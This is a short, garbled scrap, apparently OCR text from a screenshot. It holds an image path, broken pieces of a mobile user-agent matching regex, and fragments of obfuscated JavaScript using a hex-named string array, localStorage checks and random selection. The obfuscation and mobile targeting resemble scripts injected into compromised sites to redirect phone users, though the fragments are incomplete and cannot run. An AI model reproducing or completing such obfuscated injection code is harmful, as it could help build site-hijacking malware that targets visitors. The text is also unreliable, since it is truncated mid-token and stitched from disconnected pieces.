
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
|g560|gene|gf\-5|g\-
\-(20|go|ma)|i230|iac( |\-
no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
z)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
|pan(a|d|t)|pdxg|pg(13|\-([1-
c|nd|ri)|sgh\-|shar|sie(\-
dg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
0|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
9862=!![]);}
b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3
44+_0x365b[0x11])&&localStorage[_0x365b[0x13]]
365b[0x15]]
turn _0x2af2a2[Math[_0x365b[0x18]]
5b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=